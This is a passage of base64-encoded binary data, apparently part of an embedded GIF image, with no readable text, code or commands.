rhLIKyQkPCZz95H2ktFouaGpqZFxByOcda84YatVYTCKLYwWEui4yErPCP/LhtIZRgWKa/[base64]/AKhAAOIXCk5QMFjDh7jVtOYHLnABF6TaDnVAwyNusdzmOve5v142xqYLi0Oo89geS7ayRUZAaDs7E48ABSLa4ECYwUAKMHgPUM/9Av/a9xHmJmgSUADUDurh9jDA/AVgcLDy2VvAekGpQ6igYHWMo+Q/HAdSHxymm8cQyGCtOAyzBlZy7PyMMwxUxU9sZBqSoyQZKDwAXMx+Gf+D5NcvSSpmHNKv8cP/N3k5GMq5oUgEiaiC7hPAmqIhpAi/wLE+GQoccPivsZKcAhMCE5iEpFOFSlD+ujVBulTABVwQBurChDkQg0uCrgqBBtz5JD1zncSKLFOyjT87O7RTO9QqtE0zF+EoDnACpk1zNAYBQkfLO037jr7zu9YiplgYPFNDvP/KHgw4AQzIj/[base64]/YiiDuIsgqINMgAX+PbABe2M+mny+T/yCfqs+3tHLvdRLIAMVvgTM0UAbcGDFiTg4fwjME0uEHEIBr4mywAyULmAIhkABm0sLwHybc+DLZHzMvbwwcwDM39hLztSBwpu/zRy5wESqsghMcfgavjQHfoDNkmAHvvQH0MTMf+BLdiiJNaACkMNNvnQy0dRL3uzMvTROdQDMsEgFp1ECinAaC1gEeKwVtnKCL5AFXcgFClERUJCkrDMRzxrBrmvB3MmzgiSNXkDIxmLIhnRI0tKOtnOeIewG4YAf6vhJR0PDt/tI5/[base64]/oLzr1czcsMzKGQTULVTeT0G9jUzMAkiUEVB2J0TDzNTTgCTHNI091kTb6kqWmImlA1uunUQMEwDCfwAlmIhQq5BVjwhDkAhe00EQ0RBha9hV/AndQwz/NcpXEgO9xozzv+e8/tMDSJ5LTwqMhkuUig9Dwj1E9Ec9YAFdABHY86kAIndEITEILcawIgEAIgmMLyET4MMJJqki99iQ8HQFJdWy7mEqcQfSfpMgVAwISNiUNkq5hw0a5aRRGobBkYPYVbmLpZygQnqRmGEgPyIRJHJC/c65k0EARBaAP20QOw1MNHQAREeASexJhMgFLmaz4BQ4keywhAzdLs24lZTAuTzVLjBIeJQIGgMlQ7JVOK0A/HfFTbXFPK1As0fRPApE3h3FTPVE6dlVTO9A8A+FNPTc3lJIo5ZVpl1Fly4MuS5cuiVVNL5Z1kBAcXk1S9rFOhPc7iDNq9/[base64]/[base64]/JEnA1EA2CgS7gghpAn0DUnoTxQyS1BTZmDqEMURHl3RQpUaWcQ6ZMUeJ9JxYdIFiQyuUVhRDk5BBkXhnVwwnKWCP93hgBhXJrg0Pw3pMZX+MdA/Ix3/gCsLwoK8d0OAfTAU5cCp+95Z3+SIT6sAAYcDF/UIdiLmYnWwMD1oE3XTJjLuZAmQaeRQEbsEw4cuYecuasIWZjDpRtNmZsNua3oYbCq1RnRptZ9L905oesyYGaUmf/2wlbXqNiTpxwJpOzSAtzpmdEted/oIZh1uf+u+Z6HuiacmZxBhML5JIg3oUhLoxKMNU3uIPhoLrqegQFsZ/+gUpMaITdANws1lUsVtxf2OJTio1ebUhyAGPGJVb5BLVkfeI1blc3zsiJDMlumAb5/DvwoGME/Y//zYAYkAEgiIFVew8M0AEu4ALzEeQ9FuRUgwFI4Eldeg5FHkpGDr02zB+lpMN9HJ5fu5hWbZnl7eSy5mT+55XRgE1rqjQFPTgCNHCvZyPr/[base64]/QtOiFYA81IhRAPcUlg3kjogvTZRMEeoS9IBBF3cRf/nAyK2YmIhNTeiViICInAoZjVP6EChzvYj/1oYGwz7YyghtEuiVj0cRvPiFhwA5UtiUQ4SSEocn9esQxA8iRfA9pi7aEAhy+gD5UgCm947GhE7USogjL/B0mQiCxP8jtYgyr/8R4nivml850AhwKO7YqoHCGGlQ2kFUrwjGFYYljwaoqhrhIVBvLk1UZfDWwxB2UQBuWuBU8gBcdC3Oi+NF9y3J0OD/MYD450kKvmtVea7rU7LU3zNGStoPEOkAw4XZmBAZlZn9etphNI12z+eupA5AFTWOP5YVarHkrVEz1QqFeulmQBp+ToCkGMgUqB7WQAklUAanYGry4hJVJEYJlT2OTPqhAp0PXm0/AN7/CtEXKBugtNvOvmU/ERcvd3H6GACcT//UQdUgM3wPd8/wJzn0yGiHePy3d8T+bJlGzBTrKA33cpWYOAT+ZJXHiBD7cr+YKJn/jSrC24ovgvSNr/QFAloHgv2PeTfCvozAEMmA8AsQAh6AubRbz/TfmFv4M78AKHSLKYvwM3iAghqIKdr4JltvmfX4Mch6ufbwyKoIKA1/crtIAuWIOmF/iJ+AKih/McP/qfx/k9BxM3AIyGdmhAN4xYkLSedBj+ZMkFuwWEDlUGTxLcFyysRz/u4qhb5bZ0Km7P0/gFSxNj6n7cTyePRqNPoCT1+5QGTCN80kqXAAWPboCEMQjd/7gSHTCBE3DJ0p1l+AbmVBuf2XVvOzhkqg6noITXfUUR3wXeY5PkQ1d2RhaR7hLYTQ5BEpl2ElF9ERyZ6qKDHZCCVGaZW8CFFK2QQNCg94DlvE63cqdMgTqUTOw2rgSwTjwSdxfspRAoG9CXDMAhrE+Jfu/3abaBBoY+7Sf4Bh6h6IccKY1+wS7/0o2Pxmf/xkdQU4N/n27/+C6163F1+rjCinIa7Of//s9+CAUIEzAyOCho0IIJEyIQ5tDh8CH+xIgSJ1LU4UaWrF0aMWLUpOpjrGXLhg0TGS0aMWLLiOUadssUplvBhGUbx+4muZw52enUefMnUHMnT44M9ssTqV7sxjFt6pQpz1rEYsWaZtVqt27UtlLz5vUrWG/[base64]/CoAMYKHLw719RR38B8ldeeTbYsJ+AAxJ4oIE2oJdedwm9kB6FFCrkAAJ+abghh39l6GFllXH4oV+QYYghAihqGCJg2THmkHjj/TcjjRDlgAIMLn5wUGTbJTaZYDX+19B/[base64]/45tAhGGrnM0ZKqNKkZSlCyhMtLwQyj2i3QYKkll1t6+ZM524iJlqm8meKJL2o+xeYyVDXz5jRZ4XXnV+DYiXWe1KDVGVHAJYtzIHac4tZbcBWa6FZWdwPJhg2XvBgQTQgBRAwYbIcpBjkcBphBC0cWxC1ocxaqZ6T+rnUqqsGYsmqrVb7KK6/E7abcLWIPVxrlbCUHCyiHNHcBGplkXtyyJOWQXmLtufcdfDEKcS2+ES7k+gf8pheuuA+WixAPB8qbLvEC1tsfvMX3RyC22ao3rXb4KSww9XE/[base64]/ukXmNLerygFHaaGjgws+oAfMbDF1OYjWhNSzkNwlBgayu5ENKGS720GGX3Ec130gY4LgGagwNxpegADULuUhCFuIZOS7zvM8hbSHYeCjHsAEJiIQiWiT2tueBQiyRBZ5iGAe2o4JYpC/86HvYuqTHmJyB4Md4Sd33WmdQeiHMXcRCUBqUAX/dpEkjKgiFmiz2c2CNRrM3eIZWeJJA3syNHYUTRp2MYs0KKicYNTEaeTgYC2EMRW4UK1qcUpUCelUJ7Lk6WtoERSZhmEKMcwQFjqj2dHskkNvvG1DfMNAEQtyAiAM8QT+GDiopc6zmMClqGEWSIMoaMYZUY1qM5qZFeN2k8XYtJGLt/Eiz8RIGsrRShi9AQUmAIGGYT1xpB/[base64]/wM2qPdrg63jAH+aI44ht/sfMgCmcAFPim6XNFg9FTYbY1MJkfd7pb0cqjZrkurSxJcmDGlc6AnJIqT3kl3YXnthcGPLIACazmvX7e1r7T0K0kl/rdBAn61u5JHEXcteKft4ZQDsqpVCWPywmCl6oZMNL5fh09wDFFlWWc34hj/K6wm6iN8xpcdFZ+4ICWLcS8RLKD7DcHGSOpraKIkCmPRbDS/skXTgDbkxoYJyaV14XGa3JTMksMWthjGVGJBlzd1Tc3dyPJot+zvabBkSmI+XaBveBcst5lgcNxvhdJ6awucIAYWJ0wGAOrb33Isvy5ozF/scN6TCHrQH7XiFU1hCltId7q1gTf+F63raLFx1zal8dNyUCpeNLThbC5PXXCkkB7hFehBZdVB7fTbL32JTL/9FaSBYS11T9vgwCebV6kpKWzKUFiqvNbkJn9NIohF+K0bNhiLNCUY/4h42f+ReENNzGpcNgY+0au2A8pXEZXdb9v9UYEqjuGyb8uCGGd+UmAJiAuLsgVYStESNKPpJSMbLbJbzsqYLEorDNoEytnA2WZBSDXLW+3K/wY4WC5/ZYIvQxiwQAMoEE5yd3J5zdzABTH4whj4/ZQHJZ44BlBAUCDcDQUnIKJ6MAC71k3GAWg4r2ZKvlxJZ/S7K5eucZjrUZDqBtJt9GLOwwuI8SO3cn4Sxhv+Z0qhBjmorKtjMO/j56+mk6tc53rk1Nd11PJYnV0JVtCDPM97dYsFXI/[base64]/Fxz+Qku2AC0EKD+tNyUtvhUhZyavySEpkwMusBa3/[base64]/FHZLwXY8CAHVQHyVHUHhaaoTlOqwCiSBADFcEco9EKImaXdp1KcJzb42CC+DHiz23RMAjWb4gCqC3f8mWA7ORRhJD+YYVsop1BxrkcVd/N2tX9X/GQ4vKIS/zAzmJE1Sq24sDoGtp13cEAgMJ41S96Eoswxhqy4Vjp4i5GBAzwiIlMoBF1jHakCDEyRto1DKYYZcrgX3/IAAO8gSwIHuGFBDJthjXijGsMAzQ0RZdIE5d8iTmcAxe62+UhDp+IhLJkwzMkYWCxY77JxegJnKH4Wz3W41acFj4OwyPwIz7R3sLxUzP8G4r5lO8hSB45CBxuXA5QgQ5gQMURUbfkSE0Fl3aIABr4SR4KmuKQpKE917GUWSBuZOfc3Beh5KMJx/mdW7CglPghAh5WEXpN2qMFgtJVSIXYgOxc4rl4Z45sYrn+mEDyJGX9vJpSHpLz6Iu/HAYt+VrYSWWxlRKxkZ0mRdVWVliLJEgMiOVYPgSnCBststpaiqAxdhgyDsmrDcAAvIEuHEmSGJNKQIlfJt5LwAJJ/IKQDVmX8AQ8hKM4NqaowNsMrgQy5VsTOuETMmYVdqYQppkVxkUsEAMsYEJr+eNpekNkeUVtGSTzoIt5oIAqEYYSUEEO8EAOKEGJScbu5Vm5iIAdLFmgneigwVxG/[base64]/[base64]/[base64]/[base64]/lwOmZ3sIYeMd3+GQAlhUK5MsLLIj8bczu+V7qlq7NqksyepokZazG5haxdSyGXRLZXVjc+GfuNlQGIJG8qFKIpeyAluWCuizDcAsdzdHx+mdB6N3pwlrzOi+EEsEgVILPYiRzyVMmuNwzyOpORJOtbkMUKZxnqi9o2AxVlO9l7tuwwqP6MmZpwdZmdoNsyS/fWh5nmq1XCES1miH+/[base64]/5VwTo7bwScwnAkjkWJsm1EA/eCqE6YAzQogz7v89aq71xw1h1T7UC7aDkdtGObZrFaDTfU0GsJYVisH4EwaVIq5AsgARWgwL4cBkhvpUHYQCacl7KctN9Orq1IsJeqdswxGSa0wfjVtm3X9iFEbk6XsHCgxgnbAVBp7i2zH3jGCKjthw4MhFYK0lD2X1Mr7zDTSCnOV31N8aNGWMA4swGK3XYP8e/+pB1DEJi8cLPbnYB1g9XDEdJa5xSfzewWK1IOC5gbsMBcQ+gCQMLIrfZt8HUPFhmXAPZsxHFEj6Nhz4VcJLb5GvjULPibqM1jH/RCz0k3uEVlX95lD12B0GWAgNrcdsEs4VLwuYhbwqVFspFLn7Qny5zrfWRLo3hspwYmoAEdoMEczAEd1PgcAEIbtMEhiDDKafJz/gYY2QEe5RQLE7ediodAtPcE9qkxP7f/JZJdlSJ6+E7wVthUVs8CDjFWGTHIiux3R2pYH7WlQvFYMjnyCjWArbeRt/UEYvPy9sceUMIK1PcAuAF1uHSsnMQaSxMD4bMywApEDzhp9bGCHzj+1R76XIDtg0O4PPJT6pHJoNfjRGP4uwiYDcTHefBUYwBUp8tdW41BIBROBcO2m8rcSyDcKGtfzMH4FogBrIsBHcz6HND4I4TRj18XT/92gQGVegw3ca/S7DwL7u4Nej45lNsIfI+Y8eQRD8iPo0oYdlPVAWLVfUYlmJOsYxgSt4+3mWNgL85sw6i5erM5vrg5W+rf8i6CJmgCFmzAXFNBnOr5PEuUMCiFn0/eiAp2gA+6+xa6oRO0ja4oZyn6oTc67cUopIfFBEG0jH7F0LGfKAYB8uSALu8HBnSHiUzGpXjMdrjAjv/Z3qo2vDnXd2EGSJa6A4spjB/BFrx8rMOUehsc5windKPpRpwO+VGzXwASt4EcnXV7GPk4d7KbLoK53SI5Egzc3RRbFQNq0uzebibR5wFiyO+IIS0i0YBkc1GR94iVpbg/3H59YoPUR065uRFpuICxgUeoAiUQwRfjrAwMLK+I5EkIwyPgO5F9yYiuxMvxaK6mrzUxNtXARWLfKGIbvIEjfNe2zTyWRSE/vFcEBAA7